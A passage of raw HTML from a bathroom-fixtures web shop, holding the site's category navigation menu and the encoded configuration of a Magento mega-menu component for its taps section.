role="presentation"><a href="https://gibelishop.com/sinks" tabindex="-1" title="Sinks">Sinks</a><ul class="submenu"><li class="category-item&#x20;nav-1-0" role="presentation"><a href="https://gibelishop.com/sinks/freestanding-sinks" tabindex="-1" title="Freestanding&#x20;Sinks">Freestanding Sinks</a></li><li class="category-item&#x20;nav-1-1" role="presentation"><a href="https://gibelishop.com/sinks/wall-mounted-sinks" tabindex="-1" title="Wall-Mounted&#x20;Sinks">Wall-Mounted Sinks</a></li><li class="category-item&#x20;nav-1-2" role="presentation"><a href="https://gibelishop.com/sinks/countertop-sinks" tabindex="-1" title="Countertop&#x20;Sinks">Countertop Sinks</a></li><li class="category-item&#x20;nav-1-3" role="presentation"><a href="https://gibelishop.com/sinks/built-in-sinks" tabindex="-1" title="Built-In&#x20;Sinks">Built-In Sinks</a></li><li class="category-item&#x20;nav-1-4" role="presentation"><a href="https://gibelishop.com/sinks/semi-recessed-sinks" tabindex="-1" title="Semi-Recessed&#x20;Sinks">Semi-Recessed Sinks</a></li><li class="category-item&#x20;nav-1-5" role="presentation"><a href="https://gibelishop.com/sinks/sinks-with-structure" tabindex="-1" title="Sinks&#x20;with&#x20;Structure">Sinks with Structure</a></li><li class="category-item&#x20;nav-1-6" role="presentation"><a href="https://gibelishop.com/sinks/tops-with-integrated-sinks" tabindex="-1" title="Tops&#x20;with&#x20;Integrated&#x20;Sinks">Tops with Integrated Sinks</a></li></ul></li><li class="category-item&#x20;nav-2" role="presentation"><a href="https://gibelishop.com/sanitaryware" tabindex="-1" title="Sanitaryware">Sanitaryware</a><ul class="submenu"><li class="category-item&#x20;nav-2-0" role="presentation"><a href="https://gibelishop.com/sanitaryware/freestanding-sanitaryware" tabindex="-1" title="Freestanding&#x20;Sanitaryware">Freestanding Sanitaryware</a></li><li class="category-item&#x20;nav-2-1" role="presentation"><a href="https://gibelishop.com/sanitaryware/wall-mounted-sanitaryware" tabindex="-1" title="Wall-Mounted&#x20;Sanitaryware">Wall-Mounted Sanitaryware</a></li><li class="category-item&#x20;nav-2-2" role="presentation"><a href="https://gibelishop.com/sanitaryware/urinals" tabindex="-1" title="Urinals">Urinals</a></li><li class="category-item&#x20;nav-2-3" role="presentation"><a href="https://gibelishop.com/sanitaryware/drain-plates" tabindex="-1" title="Drain&#x20;Plates">Drain Plates</a></li><li class="category-item&#x20;nav-2-4" role="presentation"><a href="https://gibelishop.com/sanitaryware/hydro-brushes" tabindex="-1" title="Hydro&#x20;Brushes">Hydro Brushes</a></li></ul></li><li class="category-item&#x20;nav-3" role="presentation"><a href="https://gibelishop.com/tubs" tabindex="-1" title="Tubs">Tubs</a><ul class="submenu"><li class="category-item&#x20;nav-3-0" role="presentation"><a href="https://gibelishop.com/tubs/freestanding-tubs" tabindex="-1" title="Freestanding&#x20;Tubs">Freestanding Tubs</a></li><li class="category-item&#x20;nav-3-1" role="presentation"><a href="https://gibelishop.com/tubs/corner-tubs" tabindex="-1" title="Corner&#x20;Tubs">Corner Tubs</a></li><li class="category-item&#x20;nav-3-2" role="presentation"><a href="https://gibelishop.com/tubs/niche-tubs" tabindex="-1" title="Niche&#x20;Tubs">Niche Tubs</a></li><li class="category-item&#x20;nav-3-3" role="presentation"><a href="https://gibelishop.com/tubs/built-in-tubs" tabindex="-1" title="Built-in&#x20;Tubs">Built-in Tubs</a></li><li class="category-item&#x20;nav-3-4" role="presentation"><a href="https://gibelishop.com/tubs/semi-inset-tubs" tabindex="-1" title="Semi-Inset&#x20;Tubs">Semi-Inset Tubs</a></li></ul></li><li class="category-item&#x20;nav-4" role="presentation"><a href="https://gibelishop.com/accessories" tabindex="-1" title="Accessories">Accessories</a><ul class="submenu"><li class="category-item&#x20;nav-4-0" role="presentation"><a href="https://gibelishop.com/accessories/towel-rack" tabindex="-1" title="Towel&#x20;Rack">Towel Rack</a></li><li class="category-item&#x20;nav-4-1" role="presentation"><a href="https://gibelishop.com/accessories/dispensers-and-soaps" tabindex="-1" title="Dispensers&#x20;and&#x20;Soaps">Dispensers and Soaps</a></li><li class="category-item&#x20;nav-4-2" role="presentation"><a href="https://gibelishop.com/accessories/roll-holder" tabindex="-1" title="Roll&#x20;Holder">Roll Holder</a></li><li class="category-item&#x20;nav-4-3" role="presentation"><a href="https://gibelishop.com/accessories/clothes-hangers" tabindex="-1" title="Clothes&#x20;Hangers">Clothes Hangers</a></li><li class="category-item&#x20;nav-4-4" role="presentation"><a href="https://gibelishop.com/accessories/toilet-brush-holder" tabindex="-1" title="Toilet&#x20;brush&#x20;holder">Toilet brush holder</a></li><li class="category-item&#x20;nav-4-5" role="presentation"><a href="https://gibelishop.com/accessories/storage-boxes" tabindex="-1" title="Storage&#x20;Boxes">Storage Boxes</a></li></ul></li><li class="category-item&#x20;nav-5" role="presentation"><a href="https://gibelishop.com/showers" tabindex="-1" title="Showers">Showers</a><ul class="submenu"><li class="category-item&#x20;nav-5-0" role="presentation"><a href="https://gibelishop.com/showers/sliding-bars" tabindex="-1" title="Sliding&#x20;Bars">Sliding Bars</a></li><li class="category-item&#x20;nav-5-1" role="presentation"><a href="https://gibelishop.com/showers/showerheads" tabindex="-1" title="Showerheads">Showerheads</a></li><li class="category-item&#x20;nav-5-2" role="presentation"><a href="https://gibelishop.com/showers/shower-trays" tabindex="-1" title="Shower&#x20;Trays">Shower Trays</a></li><li class="category-item&#x20;nav-5-3" role="presentation"><a href="https://gibelishop.com/showers/shower-enclosures" tabindex="-1" title="Shower&#x20;Enclosures">Shower Enclosures</a></li><li class="category-item&#x20;nav-5-4" role="presentation"><a href="https://gibelishop.com/showers/shower-columns" tabindex="-1" title="Shower&#x20;Columns">Shower Columns</a></li><li class="category-item&#x20;nav-5-5" role="presentation"><a href="https://gibelishop.com/showers/handshowers" tabindex="-1" title="Handshowers">Handshowers</a></li></ul></li><li class="category-item&#x20;nav-6" role="presentation"><a href="https://gibelishop.com/wellness" tabindex="-1" title="Wellness">Wellness</a><ul class="submenu"><li class="category-item&#x20;nav-6-0" role="presentation"><a href="https://gibelishop.com/wellness/saunas" tabindex="-1" title="Saunas">Saunas</a></li><li class="category-item&#x20;nav-6-1" role="presentation"><a href="https://gibelishop.com/wellness/hammam" tabindex="-1" title="Hammam">Hammam</a></li><li class="category-item&#x20;nav-6-2" role="presentation"><a href="https://gibelishop.com/wellness/minipools" tabindex="-1" title="Minipools">Minipools</a></li><li class="category-item&#x20;nav-6-3" role="presentation"><a href="https://gibelishop.com/wellness/whirlpools" tabindex="-1" title="Whirlpools">Whirlpools</a></li><li class="category-item&#x20;nav-6-4" role="presentation"><a href="https://gibelishop.com/wellness/multifunctional-showerheads" tabindex="-1" title="Multifunctional&#x20;Showerheads">Multifunctional Showerheads</a></li></ul></li><li class="category-item&#x20;nav-7" role="presentation"><a href="https://gibelishop.com/tiles" tabindex="-1" title="Tiles">Tiles</a><ul class="submenu"><li class="category-item&#x20;nav-7-0" role="presentation"><a href="https://gibelishop.com/tiles/marble-effect" tabindex="-1" title="Marble&#x20;Effect">Marble Effect</a></li><li class="category-item&#x20;nav-7-1" role="presentation"><a href="https://gibelishop.com/tiles/cement-effect" tabindex="-1" title="Cement&#x20;Effect">Cement Effect</a></li><li class="category-item&#x20;nav-7-2" role="presentation"><a href="https://gibelishop.com/tiles/metal-effect" tabindex="-1" title="Metal&#x20;Effect">Metal Effect</a></li><li class="category-item&#x20;nav-7-3" role="presentation"><a href="https://gibelishop.com/tiles/stone-effect" tabindex="-1" title="Stone&#x20;Effect">Stone Effect</a></li><li class="category-item&#x20;nav-7-4" role="presentation"><a href="https://gibelishop.com/tiles/resin-effect" tabindex="-1" title="Resin&#x20;Effect">Resin Effect</a></li><li class="category-item&#x20;nav-7-5" role="presentation"><a href="https://gibelishop.com/tiles/wood-effect" tabindex="-1" title="Wood&#x20;Effect">Wood Effect</a></li><li class="category-item&#x20;nav-7-6" role="presentation"><a href="https://gibelishop.com/tiles/3d-effect" tabindex="-1" title="3D&#x20;Effect">3D Effect</a></li><li class="category-item&#x20;nav-7-7" role="presentation"><a href="https://gibelishop.com/tiles/skirting-boards" tabindex="-1" title="Skirting&#x20;Boards">Skirting Boards</a></li></ul></li><li class="category-item&#x20;nav-8" role="presentation"><a href="https://gibelishop.com/lighting" tabindex="-1" title="Lighting">Lighting</a><ul class="submenu"><li class="category-item&#x20;nav-8-0" role="presentation"><a href="https://gibelishop.com/lighting/wall-lamps" tabindex="-1" title="Wall&#x20;Lamps">Wall Lamps</a></li><li class="category-item&#x20;nav-8-1" role="presentation"><a href="https://gibelishop.com/lighting/ceiling-lamps" tabindex="-1" title="Ceiling&#x20;Lamps">Ceiling Lamps</a></li><li class="category-item&#x20;nav-8-2" role="presentation"><a href="https://gibelishop.com/lighting/built-in-lamps" tabindex="-1" title="Built-in&#x20;Lamps">Built-in Lamps</a></li><li class="category-item&#x20;nav-8-3" role="presentation"><a href="https://gibelishop.com/lighting/freestanding-lamps" tabindex="-1" title="Freestanding&#x20;Lamps">Freestanding Lamps</a></li><li class="category-item&#x20;nav-8-4" role="presentation"><a href="https://gibelishop.com/lighting/stand-lamps" tabindex="-1" title="Stand&#x20;Lamps">Stand Lamps</a></li></ul></li><li class="category-item&#x20;nav-9" role="presentation"><a href="https://gibelishop.com/furnishing" tabindex="-1" title="Furnishing">Furnishing</a><ul class="submenu"><li class="category-item&#x20;nav-9-0" role="presentation"><a href="https://gibelishop.com/furnishing/cabinets-and-tops" tabindex="-1" title="Cabinets&#x20;and&#x20;Tops">Cabinets and Tops</a></li><li class="category-item&#x20;nav-9-1" role="presentation"><a href="https://gibelishop.com/furnishing/chairs" tabindex="-1" title="Chairs">Chairs</a></li><li class="category-item&#x20;nav-9-2" role="presentation"><a href="https://gibelishop.com/furnishing/tables" tabindex="-1" title="Tables">Tables</a></li><li class="category-item&#x20;nav-9-3" role="presentation"><a href="https://gibelishop.com/furnishing/shelves" tabindex="-1" title="Shelves">Shelves</a></li><li class="category-item&#x20;nav-9-4" role="presentation"><a href="https://gibelishop.com/furnishing/wall-units" tabindex="-1" title="Wall&#x20;Units">Wall Units</a></li><li class="category-item&#x20;nav-9-5" role="presentation"><a href="https://gibelishop.com/furnishing/mirrors" tabindex="-1" title="Mirrors">Mirrors</a></li></ul></li><li class="category-item&#x20;nav-10" role="presentation"><a href="https://gibelishop.com/heating" tabindex="-1" title="Heating">Heating</a><ul class="submenu"><li class="category-item&#x20;nav-10-0" role="presentation"><a href="https://gibelishop.com/heating/towel-warmer" tabindex="-1" title="Towel&#x20;Warmer">Towel Warmer</a></li><li class="category-item&#x20;nav-10-1" role="presentation"><a href="https://gibelishop.com/heating/radiators" tabindex="-1" title="Radiators">Radiators</a></li><li class="category-item&#x20;nav-10-2" role="presentation"><a href="https://gibelishop.com/heating/pellet-fireplaces" tabindex="-1" title="Pellet&#x20;Fireplaces">Pellet Fireplaces</a></li><li class="category-item&#x20;nav-10-3" role="presentation"><a href="https://gibelishop.com/heating/wood-burning-fireplaces" tabindex="-1" title="Wood-Burning&#x20;Fireplaces">Wood-Burning Fireplaces</a></li><li class="category-item&#x20;nav-10-4" role="presentation"><a href="https://gibelishop.com/heating/gas-fireplaces" tabindex="-1" title="Gas&#x20;Fireplaces">Gas Fireplaces</a></li></ul></li><li class="nav-11" role="presentation"><a href="https://gibelishop.com/brands" tabindex="-1" title="Brands">Brands</a></li>            </ul>
        </nav>
    </div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:0,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Washbasin Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-469&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/washbasin-taps&quot;,&quot;current&quot;:true,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shower Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-470&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/shower-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Bathtub Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-471&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/bathtub-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Bidet Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-472&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/bidet-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Dispensing Spouts&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-473&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/dispensing-spouts&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shut-off Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-474&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/shut-off-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Remote Controls&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-547&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/remote-controls&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Kitchen Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-551&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/kitchen-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-467&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=XBWPF8A]{display:flex;flex-direction:column}#html-body [data-pb-style=T5AVGTB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GQ51IS8]{display:flex;width:100%}#html-body [data-pb-style=EMBRCEW],#html-body [data-pb-style=YLJA9DT]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=EMBRCEW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=YLJA9DT]{width:41.6667%;padding:10px}#html-body [data-pb-style=H3NAG2L],#html-body [data-pb-style=LS0WVAQ],#html-body [data-pb-style=YLJA9DT]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LS0WVAQ]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=H3NAG2L]{border-radius:10px}#html-body [data-pb-style=YHGA0Y7]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;XBWPF8A\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;T5AVGTB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GQ51IS8\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EMBRCEW\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/washbasin-taps\&quot;&gt;&lt;span&gt;Washbasin Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/shower-taps\&quot;&gt;&lt;span&gt;Shower Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/bathtub-taps\&quot;&gt;&lt;span&gt;Bathtub Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/bidet-taps\&quot;&gt;&lt;span&gt;Bidet Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/dispensing-spouts\&quot;&gt;&lt;span&gt;Dispensing Spouts&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/shut-off-taps\&quot;&gt;&lt;span&gt;Shut-off Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/remote-controls\&quot;&gt;&lt;span&gt;Remote Controls&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/kitchen-taps\&quot;&gt;&lt;span&gt;Kitchen Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YLJA9DT\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LS0WVAQ\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696f73dda77f3\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/rubinetteria_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;H3NAG2L\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; 